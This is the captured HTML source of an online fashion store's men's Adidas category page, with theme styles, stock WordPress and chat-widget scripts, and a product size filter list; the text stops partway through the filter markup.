

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://splyxp.com/product-category/men/brands-men/adidas-brands-men/
body_size: 40454
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="stylesheet" href="https://splyxp.com/wp-content/themes/splystore/css/font-awesome.css">

<link rel="stylesheet" type="text/css" href="https://splyxp.com/wp-content/themes/splystore/css/jquery-ui.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.com/wp-content/themes/splystore/css/slick.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.com/wp-content/themes/splystore/css/slick-theme.css">
<link href="https://unpkg.com/aos@2.3.1/dist/aos.css" rel="stylesheet">


<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Adidas | SPLY</title>
<meta name='robots' content='max-image-preview:large' />

<!-- All In One SEO Pack 3.4.2[846,872] -->
<link rel="next" href="https://splyxp.com/product-category/men/brands-men/adidas-brands-men/page/2/" />

<script type="application/ld+json" class="aioseop-schema">{}</script>
<link rel="canonical" href="https://splyxp.com/product-category/men/brands-men/adidas-brands-men/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//asset.fwcdn3.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="SPLY &raquo; Feed" href="https://splyxp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SPLY &raquo; Adidas Category Feed" href="https://splyxp.com/product-category/men/brands-men/adidas-brands-men/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/splyxp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.6"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='berocket_aapf_widget-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/css/widget.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-scroll-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/css/scrollbar/Scrollbar.min.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://splyxp.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://splyxp.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='wtcpl_plugin_style-css'  href='https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/css/wtcpl-styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.3.0' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.jQuery-plainOverlay-progress {
                        border-top: 12px solid #be0fc4 !important;
                    }
.woof_edit_view{
                    display: none;
                }
.woof_price_search_container .price_slider_amount button.button{
                        display: none;
                    }

                    /***** END: hiding submit button of the price slider ******/

</style>
<link rel='stylesheet' id='chosen-drop-down-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='plainoverlay-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/css/plainoverlay.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.6.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.6.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
.wcmp-product-policies .description { margin: 0 0 1.41575em;}
</style>
<link rel='stylesheet' id='aioseop-toolbar-menu-css'  href='https://splyxp.com/wp-content/plugins/all-in-one-seo-pack/css/admin-toolbar-menu.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='yith-infs-style-css'  href='https://splyxp.com/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tinvwl-css'  href='https://splyxp.com/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css?ver=1.14.6' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-fonts-css'  href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://splyxp.com/wp-content/themes/splystore/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-style-css'  href='https://splyxp.com/wp-content/themes/splystore/style.css?ver=5.8.6' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='unionsply-ie-css'  href='https://splyxp.com/wp-content/themes/splystore/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='unionsply-ie8-css'  href='https://splyxp.com/wp-content/themes/splystore/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='unionsply-ie7-css'  href='https://splyxp.com/wp-content/themes/splystore/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='netgo-expandable-collapsible-menu-css'  href='https://splyxp.com/wp-content/plugins/netgo-expandablecollapsible-menu/include/styles.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='themify-icons-css'  href='https://splyxp.com/wp-content/plugins/themify-wc-product-filter/admin/themify-icons/themify-icons.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpf-css'  href='https://splyxp.com/wp-content/plugins/themify-wc-product-filter/public/css/wpf-public.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='product_css-css'  href='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/css/product.min.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='multiple_vendor-css'  href='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/css/multiple-vendor.min.css?ver=3.4.3' type='text/css' media='all' />
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/js/wtcpl-scripts.js?ver=5.8.6' id='wtcpl-product-cat-js-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/js/jquery.scrollTo-1.4.3.1-min.js?ver=5.8.6' id='wtcpl-scroll-to-js-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/js/scrollbar/Scrollbar.concat.min.js?ver=1.2.6' id='berocket_aapf_widget-scroll-script-js'></script>
<script type='text/javascript' id='woof-husky-js-extra'>
/* <![CDATA[ */
var woof_husky_txt = {"ajax_url":"https:\/\/splyxp.com\/wp-admin\/admin-ajax.php","plugin_uri":"https:\/\/splyxp.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/","loader":"https:\/\/splyxp.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/assets\/img\/ajax-loader.gif","not_found":"Nothing found!","prev":"Prev","next":"Next","site_link":"https:\/\/splyxp.com","default_data":{"placeholder":"","behavior":"title","search_by_full_word":"0","autocomplete":"0","how_to_open_links":"0","taxonomy_compatibility":0,"sku_compatibility":"0","custom_fields":"","search_desc_variant":"0","view_text_length":10,"min_symbols":3,"max_posts":10,"image":"","notes_for_customer":"","template":"default","max_open_height":300,"page":0}};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=1.3.0' id='woof-husky-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/embed-feed.js?ver=1' id='firework-videos-embed-feed-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/storyblock.js?ver=1' id='firework-videos-embed-storyblock-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/integrations/woocommerce.js?ver=1' id='firework-videos-woocommerce-cocart-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/js/html5.js?ver=3.7.3' id='unionsply-html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/netgo-expandablecollapsible-menu/include/script.js?ver=1.0' id='netgo-expandable-collapsible-menu-js'></script>
<link rel="https://api.w.org/" href="https://splyxp.com/wp-json/" /><link rel="alternate" type="application/json" href="https://splyxp.com/wp-json/wp/v2/product_cat/601" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://splyxp.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://splyxp.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.6" />
<meta name="generator" content="WooCommerce 5.6.0" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" />
<meta name="msapplication-TileImage" content="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" />

<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/jquery.min.js"></script> 
<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/jquery-ui.min.js"></script>
<link rel="icon" type="image/png" sizes="32x32" href="https://splyxp.com/wp-content/themes/splystore/images/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="https://splyxp.com/wp-content/themes/splystore/images/favicon-96x96.png">

<meta name='webgains-site-verification'/>

<!-- Start of Async Drift Code -->
<script>
  "use strict";

  !function() {
    var t = window.driftt = window.drift = window.driftt || [];
    if (!t.init) {
      if (t.invoked) return void (window.console && console.error && console.error("Drift snippet included twice."));
      t.invoked = !0, t.methods = [ "identify", "config", "track", "reset", "debug", "show", "ping", "page", "hide", "off", "on" ], 
      t.factory = function(e) {
        return function() {
          var n = Array.prototype.slice.call(arguments);
          return n.unshift(e), t.push(n), t;
        };
      }, t.methods.forEach(function(e) {
        t[e] = t.factory(e);
      }), t.load = function(t) {
        var e = 3e5, n = Math.ceil(new Date() / e) * e, o = document.createElement("script");
        o.type = "text/javascript", o.async = !0, o.crossorigin = "anonymous", o.src = "https://js.driftt.com/include/" + n + "/" + t + ".js";
        var i = document.getElementsByTagName("script")[0];
        i.parentNode.insertBefore(o, i);
      };
    }
  }();
  drift.SNIPPET_VERSION = '0.3.1';
  drift.load('93crdg94va9t');
</script>
<!-- End of Async Drift Code -->

</head>

<body class="archive tax-product_cat term-adidas-brands-men term-601 theme-splystore woocommerce woocommerce-page woocommerce-no-js tinvwl-theme-style group-blog no-sidebar hfeed">
  <style type="text/css">
  .header-top-mobile-app-stripe{
    display: none;
  }
  .front-responsive-pwa-nav{
    display: none !important;
  }
  @media only screen and (max-width: 650px) {
    .front-responsive-pwa-nav{
    display: none !important;
  }
	.header-top-mobile-app-stripe{
      display: block;
    }
    .header-top-mobile-app-stripe .htmas-inner .htmas-close{
     float: left;
     width: 15%;
     padding-top: 28px;
     text-align: center;
   }
   .header-top-mobile-app-stripe .htmas-inner .htmas-img{
    float: left;
    width: 17%;
    line-height: 1px;
    padding-top: 5px;
  }
  .header-top-mobile-app-stripe .htmas-inner .htmas-img img{
    width: 65px;
  }
  .header-top-mobile-app-stripe .htmas-inner .htmas-content{
   float: left;
   width: 47%;
   padding: 16px 10px;
   padding-bottom: 16px;
   padding-bottom: 0px;
   line-height: 15px;
 }
 .header-top-mobile-app-stripe .htmas-inner .htmas-content .htmas-heading{
  font-family: MonumentExtended Black;
  font-size: 11px;
  display: block;
}
.header-top-mobile-app-stripe .htmas-inner .htmas-content .htmas-text{
  font-size: 11px;
  line-height: 10px !important;
}
/*
.top-app-show-p .header {
 top: 68px;
} /*/
.header-top-mobile-app-stripe .htmas-inner .htmas-app-btn{
  float: left;
  width: 20%;
  text-align: center;
  padding-top: 16px;
  padding-right: 5px;

}
.header-top-mobile-app-stripe .htmas-inner .htmas-app-btn a{
  margin-bottom: 5px;
  text-decoration: none;
  color: #000;
  font-size: 9px;
  display: block;
  border: #000 solid 1px;
  padding: 3px 0px;
}
}
</style>


<div class="top-marquee-journal">
  <div class="top-marquee-journal-inner">
     
        <span><a href="https://splyxp.com/journal/stone-island-aw-23-utilitarian-excellence/">STONE ISLAND AW ’23 UTILITARIAN EXCELLENCE</a></span>


         
        <span><a href="https://splyxp.com/journal/rick-owens-ss23-edfu-collection/">RICK OWENS SS23 &#8220;EDFU&#8221; Collection</a></span>


         
        <span><a href="https://splyxp.com/journal/kith-spring-101/">Kith Spring 101</a></span>


         
        <span><a href="https://splyxp.com/journal/stussy-spring-23/">STÜSSY SPRING &#8217;23</a></span>


         
        <span><a href="https://splyxp.com/journal/6-denim-styles-to-welcome-in-the-spring/">6 Denim Styles To Welcome In The Spring</a></span>


         
        <span><a href="https://splyxp.com/journal/heliot-emil-ss23/">HELIOT EMIL SS23</a></span>


         
        <span><a href="https://splyxp.com/journal/dr-martens-x-rick-owens-aw22-drop-2/">DR. MARTENS X RICK OWENS AW22 &#8211; DROP 2</a></span>


         
        <span><a href="https://splyxp.com/journal/casablanca-atlantis-sneaker-drop-2/">CASABLANCA Atlantis Sneaker &#8211; Drop 2</a></span>


          </div>
</div>
<div class="header">
  <div class="menu-search-top head-search">
    
<form role="search" method="get" class="search-form" action="https://splyxp.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" required placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
 
    <a href="javascript:void(0);" class="closesearch"><img src="https://splyxp.com/wp-content/themes/splystore/images/thin-close-icon.png" alt="X" border="0" /></a>
  </div>
  <div class="header-inner">
    <div class="menu-toggle-btn">
      <div id="menu-toggle-icon">
        <span></span>
        <span></span>
        <span></span>
      </div>
      <!--<img src="https://splyxp.com/wp-content/themes/splystore/images/burger-icon.png"  > <span>MENU</span>-->
    </div>  
    
   
   <div class="header-logo">
    <div class="logo"><a href="/"><img src="https://splyxp.com/wp-content/themes/splystore/images/logo.png" class=" "> </a></div>
  </div>
  
  <div class="head-right-nav">
    <!--<a href="/my-account" class="header-resp-search-btn"><i class="fa fa-user-o" aria-hidden="true"></i></a> -->
    
          <a href="/signup/" class="header-signup-btn">Sign Up</a>
       
    <!-- <a href="/request-shopper-stylist/" class="header-signup-btn request-ishopper-btn">Request or Service Inquiry</a> --> 
         <!-- <div class="sign-out-btn"><a href="" ><img src="/images/sign-out-btn.svg"/></a></div> -->
          


       
       
     </div>  


     <div class="main-navigation-mobile">
      


      <div class="clear"></div>
              <div class="login-signup-resp-btns">
          <a href="/my-account/">Log In</a> 
          <a href="/signup/">Sign Up</a>
        </div> 
      

    </div>




  </div>
</div>
<div class="store-section">  

	<style type="text/css">
	.cat-banner-inner{
		position: relative;
		margin-bottom: 20px;
		/*margin-top: 90px;*/
	}
	.cat-banner-inner img{
		width: 100%;
	}
	.cat-banner-inner  .content-cat-banner{
		position: absolute;
		top:40px;
		left:40px;
		width: 520px;
	}
	.cat-banner-inner  .content-cat-banner p{
		font-size: 17px;
	}
	.cat-banner-inner  .content-cat-banner h1{
		font-size: 55px;
	}
	@media only screen and (max-width:650px) {
		.cat-banner-inner .content-cat-banner {
			position: static;
			top: 0;
			left: 0px;
			width: 100%;
		}
		.cat-banner-inner .content-cat-banner h1 {
			font-size: 24px;
		}
		.cat-banner-inner .content-cat-banner p {
			font-size: 14px;
		}
	}
</style>




<div class="">
	<style type="text/css">
	.woocommerce-result-count{
		display: none;
	}
</style>
<div class="store-section-inner">                   
	<div class="left-sidebar">
		<div class="left-nav">
			<div class="product-filter-mobile">
				<h2>Product Filters</h2>
				<span><img src="https://splyxp.com/wp-content/themes/splystore/images/thin-close-icon.png"></span>
			</div>
					</div>

	</div>
	<div class="right-sidebar">

		<div class="shop-head-search">
			<span class="left-nav-toggle"><img src="https://splyxp.com/wp-content/themes/splystore/images/left-nav-toggle.png"></span> 
		</div>
		<div class="shop-header" style="display: none;">
			<h1 class="shop-title">Adidas</h1> 


		</div>
					<style type="text/css">

			.shopfeature-slider{
				position: relative;
			}

			.shopfeature-slider .home-banner-btn a {
				-moz-user-select: "none";
				-ms-user-select: "none";
				-webkit-user-select: "none";
				user-select: "none";
				-webkit-appearance: none;
				-moz-appearance: none;
				appearance: none;
				display: inline-block;
				width: auto;
				text-decoration: none;
				text-align: center;
				vertical-align: middle;
				white-space: nowrap;
				border: 0px;
				border-radius: 0px;
				border: #fff solid 2px;
				background: none;
				color: #fff;
				text-transform: uppercase;
				font-size: 0.8rem;
				padding: 0.2rem 1.9rem 0.1rem 1.9rem;
				font-weight: normal;
				transition: all 0.2s ease-in-out;
				line-height: 1.6rem;
			}
			.shopfeature-slider .home-banner-btn a:hover{
				background: #fff;
				color: #000;
			}
		</style>

		<div class="shopfeature-slider">

			
		</div>
		<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb"><a href="https://splyxp.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.com/product-category/men/">Men</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.com/product-category/men/brands-men/">Brands</a>&nbsp;&#47;&nbsp;Adidas</nav><div data-slug="" class="wpf-search-container">		<div class="product-listing-page">




								<div class="search-section cat-filter-section" style="display: none;">
						<a href="javascript:void(0)" class="product-filter-close"><i class="fa fa-times" aria-hidden="true"></i></a>

						<h2>FILTER</h2>
																	<div class="search-by-filter">
								        <div class="widget widget-woof">
            

            
            




            <div class="woof woof_sid woof_sid_widget " data-sid="widget" data-shortcode="woof sid=&#039;widget&#039; mobile_mode=&#039;0&#039; autosubmit=&#039;-1&#039; start_filtering_btn=&#039;0&#039; price_filter=&#039;1&#039; redirect=&#039;&#039; ajax_redraw=&#039;0&#039; btn_position=&#039;b&#039; dynamic_recount=&#039;-1&#039; " data-redirect="" data-autosubmit="0" data-ajax-redraw="0">
                                
                <!--- here is possible to drop html code which is never redraws by AJAX ---->
                
                <div class="woof_redraw_zone" data-woof-ver="1.3.0">
                                        
                                                    <div data-css-class="woof_container_pa_clothing-size" class="woof_container woof_container_select woof_container_pa_clothing-size woof_container_2 woof_container_clothingsize">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_clothingsize">
                                            <h4>
                            Clothing Size                                                                                    </h4>
                                                    <div class="woof_block_html_items">
                            <label class="woof_wcga_label_hide"  for="woof_tax_select_pa_clothing-size">Clothing Size</label>
<select id='woof_tax_select_pa_clothing-size' class="woof_select woof_select_pa_clothing-size" name="pa_clothing-size">
    <option value="0">Clothing Size</option>
                                        <option  value="1" >1 </option>
                                            <option  value="10" >10 </option>
                                            <option  value="10-5" >10.5 </option>
                                            <option  value="11" >11 </option>
                                            <option  value="11-5" >11.5 </option>
                                            <option  value="12" >12 </option>
                                            <option  value="12-5" >12.5 </option>
                                            <option  value="13" >13 </option>
                                            <option  value="13-5" >13.5 </option>
                                            <option  value="14" >14 </option>
                                            <option  value="15" >15 </option>
                                            <option  value="16" >16 </option>
                                            <option  value="18" >18 </option>
                                            <option  value="2" >2 </option>
                                            <option  value="2-5" >2.5 </option>
                                            <option  value="20" >20 </option>
                                            <option  value="25" >25 </option>
                                            <option  value="26" >26 </option>
                                            <option  value="28" >28 </option>
                                            <option  value="29" >29 </option>
                                            <option  value="3" >3 </option>
                                            <option  value="3-5" >3.5 </option>
                                            <option  value="30" >30 </option>
                                            <option  value="31" >31 </option>
                                            <option  value="32" >32 </option>
                                            <option  value="33" >33 </option>
                                            <option  value="34" >34 </option>
                                            <option  value="36" >36 </option>
                                            <option  value="38" >38 </option>
                                            <option  value="39" >39 </option>
                                            <option  value="4" >4 </option>
                                            <option  value="4-5" >4.5 </option>
                                            <option  value="4-6" >4.6 </option>
                                            <option  value="40" >40 </option>
                                            <option  value="41" >41 </option>
                                            <option  value="42" >42 </option>
                                            <option  value="43" >43 </option>
                                            <option  value="44" >44 </option>
                                            <option  value="45" >45 </option>
                                            <option  value="46" >46 </option>
                                            <option  value="48" >48 </option>
                                            <option  value="5" >5 </option>
                                            <option  value="5-5" >5.5 </option>
                                            <option  value="50" >50 </option>
                                            <option  value="52" >52 </option>
                                            <option  value="54" >54 </option>
                                            <option  value="56" >56 </option>
                                            <option  value="58" >58 </option>
                                            <option  value="6" >6 </option>
                                            <option  value="6-39" >6 (39) </option>
                                            <option  value="6-40" >6 (40) </option>
                                            <option  value="6-5-2" >6..5 </option>
                                            <option  value="6-5" >6.5 </option>
                                            <option  value="60" >60 </option>
                                            <option  value="7" >7 </option>
                                            <option  value="7-5" >7.5 </option>
                                            <option  value="8" >8 </option>
                                            <option  value="8-5" >8.5 </option>
                                            <option  value="9" >9 </option>
                                            <option  value="9-5" >9.5 </option>
                                            <option  value="one-size" >one size </option>
                                            <option  value="s-m-l-xl" >S/M L/XL </option>
                                            <option  value="tbc" >tbc </option>
                                            <option  value="xxxl" >XXXL </option>
                                            <option  value="xxs" >XXS </option>
                                            <option  value="xs" >XS </option>
                                            <option  value="s" >S </option>
                                            <option  value="m" >M </option>
                                            <option  value="l" >L </option>
                                            <option  value="xl" >XL </option>
                                            <option  value="xxl" >XXL </option>
                        </select>
            

                <input type="hidden" value="1" data-anchor="woof_n_pa_clothing-size_1" />
                                <input type="hidden" value="10" data-anchor="woof_n_pa_clothing-size_10" />
                                <input type="hidden" value="10.5" data-anchor="woof_n_pa_clothing-size_10-5" />
                                <input type="hidden" value="11" data-anchor="woof_n_pa_clothing-size_11" />
                                <input type="hidden" value="11.5" data-anchor="woof_n_pa_clothing-size_11-5" />
                                <input type="hidden" value="12" data-anchor="woof_n_pa_clothing-size_12" />
                                <input type="hidden" value="12.5" data-anchor="woof_n_pa_clothing-size_12-5" />
                                <input type="hidden" value="13" data-anchor="woof_n_pa_clothing-size_13" />
                                <input type="hidden" value="13.5" data-anchor="woof_n_pa_clothing-size_13-5" />
                                <input type="hidden" value="14" data-anchor="woof_n_pa_clothing-size_14" />
                                <input type="hidden" value="15" data-anchor="woof_n_pa_clothing-size_15" />
                                <input type="hidden" value="16" data-anchor="woof_n_pa_clothing-size_16" />
                                <input type="hidden" value="18" data-anchor="woof_n_pa_clothing-size_18" />
                                <input type="hidden" value="2" data-anchor="woof_n_pa_clothing-size_2" />
                                <input type="hidden" value="2.5" data-anchor="woof_n_pa_clothing-size_2-5" />
                                <input type="hidden" value="20" data-anchor="woof_n_pa_clothing-size_20" />
                                <input type="hidden" value="25" data-anchor="woof_n_pa_clothing-size_25" />
                                <input type="hidden" value="26" data-anchor="woof_n_pa_clothing-size_26" />
                                <input type="hidden" value="28" data-anchor="woof_n_pa_clothing-size_28" />
